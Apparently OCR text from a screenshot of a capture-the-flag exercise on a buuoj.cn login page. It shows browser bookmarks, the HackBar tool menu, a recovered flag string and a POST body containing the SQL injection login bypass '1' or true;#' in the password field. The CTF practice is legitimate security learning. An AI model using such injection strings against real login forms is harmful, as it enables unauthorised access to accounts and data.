 不安全 b5135c11-12e0-43a3-9fe8-75027ff9d9f8.node5.buuoj.cn:81/login.php
从 IE 中导入 sql 新建文件夹 study php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全
flag{54514d91-e071-43f3-86e1-624057869ede}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://b5135c11-12e0-43a3-9fe8-75027ff9d9f8.node5.buuoj.cn:81/login.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
login=1&username=admin&password=1' or true;#&Private_key=XuNhoueCDCGc